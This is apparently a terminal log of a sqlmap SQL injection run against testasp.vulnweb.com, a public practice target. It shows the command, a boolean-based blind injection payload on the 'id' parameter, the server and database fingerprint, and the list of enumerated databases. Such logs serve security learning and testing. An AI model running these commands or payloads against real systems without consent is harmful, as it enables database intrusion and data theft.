 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:12:06 /2022-11-02/
[19:12:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:12:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:13:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[19:13:50] [INFO] fetching database names
[19:13:50] [INFO] fetching number of databases
[19:13:51] [INFO] resumed: 7
[19:13:51] [INFO] resumed: acuforum
[19:13:51] [INFO] resumed: acuservice
[19:13:51] [INFO] resumed: master
[19:13:51] [INFO] resumed: model
[19:13:51] [INFO] resumed: msdb
[19:13:51] [INFO] resumed: tempdb
[19:13:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:13:51] [INFO] retrieved:
[19:13:55] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[19:13:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:13:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 19:13:55 /2022-11-02/